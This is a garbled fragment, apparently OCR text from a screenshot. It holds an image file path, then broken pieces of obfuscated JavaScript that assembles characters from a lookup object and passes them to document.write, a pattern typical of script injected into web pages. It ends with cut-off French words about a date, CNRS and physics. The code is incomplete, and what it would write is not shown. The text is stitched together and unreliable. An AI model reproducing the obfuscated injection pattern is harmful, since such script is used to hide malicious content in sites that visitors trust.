
 = new
0['O']='s';z6340['2']='n';z6340['g']='i';document.write
+z6340['n']+z6340['R']+z6340['z']+z6340['O']+z6340['z']+z6340
rire
vrier 2011
 et le
 Rex à
lications sur
étition
u CNRS au
physique
 - 15